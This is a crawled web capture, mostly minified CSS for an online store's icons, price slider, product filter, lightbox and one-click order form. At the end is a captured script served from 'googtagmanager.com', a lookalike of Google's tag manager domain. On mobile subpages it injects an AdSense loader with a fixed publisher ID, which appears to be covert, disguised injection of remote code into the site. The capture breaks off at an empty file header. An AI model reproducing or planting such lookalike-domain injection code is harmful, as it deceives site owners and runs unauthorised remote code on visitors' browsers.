"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* */

.noUi-target, .noUi-target
*{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s, top .3s;transition:left .3s, top .3s}.noUi-state-drag
*{cursor:inherit!important}.noUi-base, .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#1f92bd;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px
solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45), 0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px
solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:after, .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after, .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect, [disabled].noUi-connect{background:#B8B8B8}[disabled] .noUi-handle, [disabled].noUi-origin{cursor:not-allowed}.noUi-pips, .noUi-pips
*{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999;font-size:10px}.noUi-value{position:absolute;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large, .noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px
0;height:45px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:12px}.noUi-pips-vertical{padding:0
10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px
solid #D9D9D9;border-radius:3px;background:#fff;padding:5px;text-align:center}.noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-32px}.noUi-horizontal .noUi-handle-upper .noUi-tooltip{bottom:-32px}.noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}
/* */

.ocfilter-option .ocf-option-name,
.ocfilter-option .ocf-option-values,
.ocfilter-option .ocf-option-description,
.ocfilter-option .fields-price{font-size:12px}.ocfilter-option .ocf-option-name{font-size:12px;font-weight:600;margin-bottom:10px}.ocfilter-option .ocf-option-values{overflow:visible}.list-group-item{overflow:visible!important}.ocfilter-option .ocf-option-values .dropdown-menu{min-width:100%;max-height:250px;overflow:auto;padding:10px}.ocfilter-option .ocf-color{border-radius:3px 3px 3px 3px;float:left;height:19px;margin:1px
-16px 0 -3px;width:19px}.ocfilter-option .ocf-image{background-repeat:no-repeat;background-position:0 0;float:left;height:19px;margin:1px
-16px 0 -3px;position:relative;width:19px;z-index:10}.ocfilter-option
label{cursor:pointer;display:block;font-size:12px;font-weight:normal;line-height:1.2;white-space:normal;padding:4px
0;width:100%}.ocfilter-option .dropdown-menu
label{white-space:nowrap}.ocfilter-option label
input{display:inline-block;margin:0
5px 0 0;vertical-align:top}.ocfilter-option label
small{background-color:#DBEAF9;color:#0E6A93;font-weight:200;font-size:10px;margin-left:5px}.ocfilter-option
label.disabled{color:#999}.ocfilter-option label.disabled
small{background-color:#EFEFEF;color:#999}.ocfilter-option
label{color:#444;text-decoration:none}.ocfilter-option label.ocf-selected{color:#E56101}.ocfilter-option label.ocf-selected
small{opacity:0}button[data-target="#ocfilter-hidden-options"]{border-top-left-radius:0;border-top-right-radius:0}button[data-target="#ocfilter-hidden-options"] .fa:before{content:"\f078"}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"]{border-bottom-left-radius:0;border-bottom-right-radius:0}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"] .fa:before{content:"\f077"}.collapse-value{margin-bottom:10px}.collapse-value > button, .collapse-value > button:focus, .collapse-value > button:active, .collapse-value > button:active:focus{text-align:left;background:transparent;border:none;box-shadow:none;padding:0;font-size:12px;text-decoration:underline;outline:none}.collapse-value > button .fa:before{content:"\f107"}.collapse-value > button[aria-expanded="true"]{}.collapse-value > button[aria-expanded="true"] .fa:before{content:"\f106"}.selected-options{color:#333;padding:0}.selected-options .ocfilter-option{background-color:#F8F8F8;font-size:10px;padding:4px
5px}#ocfilter-price .ocf-option-values{padding:10px
10px 5px}.trackbar, .trackbar .left-block, .trackbar .right-block{height:4px}.popover-content .form-inline{white-space:nowrap}.popover-content .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.scale{margin-bottom:35px;margin-left:15px;margin-right:15px}.ocfilter .popover .form-inline .form-control{width:100px}.ocfilter-content-top, .ocfilter-content-bottom{}.ocfilter-content-top .box-content, .ocfilter-content-bottom .box-content{font-size:0}.ocfilter-content-top .ocfilter-option, .ocfilter-content-bottom .ocfilter-option{display:inline-block;vertical-align:top;width:33%}.ocfilter-content-top .ocfilter-option + .ocfilter-option, .ocfilter-content-bottom .ocfilter-option + .ocfilter-option{border-top:none}.ocf-offcanvas{position:fixed;top:0;background-color:#fff;bottom:0;left:-250px;z-index:1000;height:100%;width:250px;padding:0;-webkit-transition:left 250ms ease;-moz-transition:left 250ms ease;-ms-transition:left 250ms ease;-o-transition:left 250ms ease;transition:left 250ms ease}.ocf-offcanvas.active{left:0}.ocf-offcanvas .ocfilter-mobile-handle{position:absolute;left:100%;top:88px}.ocf-offcanvas .ocfilter-mobile-handle
.btn{border-top-left-radius:0;border-bottom-left-radius:0}.ocf-offcanvas .ocf-offcanvas-body{overflow-x:hidden;overflow-y:auto;position:absolute;top:0;bottom:0;left:0;right:0}.ocf-offcanvas
.panel{}.ocf-offcanvas{}.ocf-offcanvas{}
/* */

.mfpnew-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfpnew-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfpnew-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfpnew-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfpnew-align-top .mfpnew-container:before{display:none}.mfpnew-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfpnew-inline-holder .mfpnew-content,
.mfpnew-ajax-holder .mfpnew-content{width:100%;cursor:auto}.mfpnew-ajax-cur{cursor:progress}.mfpnew-zoom-out-cur, .mfpnew-zoom-out-cur .mfpnew-image-holder .mfpnew-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfpnew-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfpnew-auto-cursor .mfpnew-content{cursor:auto}.mfpnew-close,
.mfpnew-arrow,
.mfpnew-preloader,
.mfpnew-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfpnew-loading.mfpnew-figure{display:none}.mfpnew-hide{display:none !important}.mfpnew-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfpnew-preloader
a{color:#CCC}.mfpnew-preloader a:hover{color:#FFF}.mfpnew-s-ready .mfpnew-preloader{display:none}.mfpnew-s-error .mfpnew-content{display:none}button.mfpnew-close,
button.mfpnew-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfpnew-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfpnew-close:hover,
.mfpnew-close:focus{opacity:1}.mfpnew-close:active{top:1px}.mfpnew-close-btn-in .mfpnew-close{color:#333;border:1px
solid;border-radius:40px;width:26px;height:25px;line-height:24px;top:9px;right:9px}.mfpnew-image-holder .mfpnew-close,
.mfpnew-iframe-holder .mfpnew-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfpnew-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfpnew-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfpnew-arrow:active{margin-top:-54px}.mfpnew-arrow:hover,
.mfpnew-arrow:focus{opacity:1}.mfpnew-arrow:before,
.mfpnew-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfpnew-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfpnew-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfpnew-arrow-left{left:0}.mfpnew-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfpnew-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfpnew-arrow-right{right:0}.mfpnew-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfpnew-arrow-right:before{border-left:27px solid #3F3F3F}.mfpnew-iframe-holder{padding-top:40px;padding-bottom:40px}.mfpnew-iframe-holder .mfpnew-content{line-height:0;width:100%;max-width:900px}.mfpnew-iframe-holder .mfpnew-close{top:-40px}.mfpnew-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfpnew-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#000}img.mfpnew-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfpnew-figure{line-height:0}.mfpnew-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfpnew-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfpnew-figure
figure{margin:0}.mfpnew-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfpnew-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfpnew-image-holder .mfpnew-content{max-width:100%}.mfpnew-gallery .mfpnew-image-holder .mfpnew-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfpnew-img-mobile .mfpnew-image-holder{padding-left:0;padding-right:0}.mfpnew-img-mobile img.mfpnew-img{padding:0}.mfpnew-img-mobile .mfpnew-figure:after{top:0;bottom:0}.mfpnew-img-mobile .mfpnew-figure
small{display:inline;margin-left:5px}.mfpnew-img-mobile .mfpnew-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfpnew-img-mobile .mfpnew-bottom-bar:empty{padding:0}.mfpnew-img-mobile .mfpnew-counter{right:5px;top:3px}.mfpnew-img-mobile .mfpnew-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfpnew-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfpnew-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfpnew-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfpnew-container{padding-left:6px;padding-right:6px}}
/* */

.oc{width:400px;margin:0
auto;position:relative}.oc-head{padding:15px;background:#ebd4ac !important;color:#000;font-size:20px;border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-webkit-border-radius:8px 8px 0px 0px;border:0px
solid #000}.oc-body{padding:15px;background:#fff}.oc-footer{padding:15px;background:#eee;color:#000;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;-webkit-border-radius:0px 0px 8px 8px;border:0px
solid #000}.oc-main-image,
.oc-thumbs{display:inline-block;vertical-align:top}.oc-main-image{margin-right:5px}.oc-thumbs{margin:0
0 5px 5px;float:right}.oc-images
img{margin:5px
0 5px;padding:4px;border:1px
solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.oc-images img:hover,
.oc-images
img.active{border-color:#000;cursor:pointer}.oc-images .oc-main-image img:hover{border-color:#ddd;cursor:auto}.oc-popup-name{width:54%}.oc-pname{color:#000;font-size:17px;margin-bottom:10px;line-height:22px}.oc-price{width:30%;text-align:right}.oc-price,
.oc-special{font-size:18px;line-height:26px;text-align:right;display:flex;flex-direction:column}.oc-special
span{font-size:14px}.oc-price-wrap{margin:10px
0 5px 0;display:table;width:100%}.oc .oc-price-wrap>div{display:table-cell}.oc-price-wrap
label{display:block;line-height:16px;font-weight:normal;font-size:12px}.oc .left,
.oc
.right{line-height:26px}.oc-discounts{list-style:none;text-align:left;padding:0;margin:0;line-height:14px}.oc-qty{min-width:40px;text-align:center;width:16%;vertical-align:top}.oc-total{font-size:18px;line-height:26px;text-align:left;padding:3px
10px;border:1px
solid #aaa;border-radius:4px}.oc-control{display:block;width:100%;height:30px;padding:2px
12px;font-size:14px;line-height:26px;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.oc-form-group{padding:10px
0}.oc .clearfix:before,
.oc .clearfix:after{display:table;content:" "}.oc
.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;text-shadow:none}.oc .btn:hover{text-decoration:none}.oc .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.oc .btn-success{color:#fff;background-color:#ea0404 !important;border-color:#ea0404 !important;font-weight:bold}.oc .btn-success:hover{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:active{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:focus{color:#fff;background-color:#f53b3b !important;border-color:#f53b3b !important}.has-error
input{border:1px
solid red !important}.oc .btn-block{display:block;width:100%}.oc-show-descr{font-size:12px;display:inline-block;border-bottom:1px dashed #000;color:#000;cursor:pointer;line-height:12px;vertical-align:top;text-decoration:none !important}.oc-show-descr:hover{color:#000;border:none;text-decoration:none !important}.oc-comment .oc-control{height:54px}.oc .control-label{margin-bottom:0;font-size:14px;font-weight:bold}.oc-special{text-decoration:line-through}.oc-discounts{font-size:12px}.oc-options-title{font-size:16px;margin-top:10px}.oc-text-right{text-align:right}table.oc-option{width:100%}table.oc-option
td{line-height:25px;height:25px;vertical-align:middle}table.oc-option td
input{vertical-align:middle;margin:0}.oc-option{margin-bottom:10px}table.oc-option td
label{margin:0}.oc-option .input-td{width:20px}.oc-option-title{font-weight:bold;margin-bottom:0}.oc-description{display:none}.oc-description
img{max-width:100% !important}.oc-options{padding-bottom:10px;border-bottom:1px solid #ccc}.oc .btn-danger{font-weight:bold}.oc-required .control-label:before{content:'* ';color:#F00;font-weight:bold}.oc .has-error .oc-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.oc .has-error .oc-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.oc-error{color:#a94442}.oc-stock{display:inline;padding: .2em .6em .3em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em;background-color:#d9534f}.oc-footer
p{line-height:13px;text-align:center}.oc-footer p
input{margin:0;vertical-align:middle}.oc-footer p
a{text-decoration:underline}.oc-footer p a:hover{text-decoration:none}.btn-oc-wrap{position:relative;border-top:1px solid #ddd;background-color:#eee;overflow:auto}.btn-oc-wrap button.btn-oc{display:block !important;text-align:center!important;width:100% !important;border:none;background-color:#eee;line-height:38px;font-weight:bold;text-transform:uppercase;color:#888}.btn-oc-wrap button.btn-oc:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer}.oc-product-btn{margin-top:5px;margin-bottom:5px}@media (max-width: 400px){.oc{width:320px}.oc-thumbs{float:none;margin-left:0}.oc-thumbs
br{display:none}.oc-thumbs
img{margin-right:5px}}@media (max-width: 320px){.oc{width:300px}}.oc button#decrease_quantity,
.oc
button#increase_quantity{text-decoration:none;font-size:14px;line-height:14px;color:#444;display:block;height:18px;font-family:Roboto-Regular,Arial,Tahoma;padding:0px
0px;width:40px;margin:0
auto;-webkit-transition:border-color .20s;-moz-transition:border-color .20s;-o-transition:border-color .20s;transition:border-color .20s;cursor:pointer;background:#F3F3F3;border:1px
solid #D9D9D9}.oc
button#increase_quantity{border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0}.oc
button#decrease_quantity{border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px}.oc button#decrease_quantity:hover,
.oc button#increase_quantity:hover{background:#F4F4F4;border-color:#C0C0C0}.oc
input#spiner_quantity{border:1px
solid #D9D9D9;background:#fff;width:40px;display:inline-block;height:19px;margin:3px
auto;text-align:center;clear:both;font-family:Roboto-Regular,Arial,Tahoma;font-size:12px;color:#444}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m.js
body_size: 322
content:
document.addEventListener("DOMContentLoaded",()=>{if(window.innerWidth<=768&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});


--- FILE ---
content_type: application/javascript
